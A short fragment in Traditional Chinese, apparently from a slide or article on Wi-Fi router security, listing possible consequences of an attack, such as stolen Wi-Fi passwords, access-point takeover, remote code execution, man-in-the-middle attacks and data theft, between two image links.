

取得 wifi 密碼,占用流量 取得 AP 控制權 修改 AP 防火牆設定 遠端程式碼注入(RCE) 取得主機權限 竊取主機資料 中間人攻擊(MITM) 竊取使用者資料

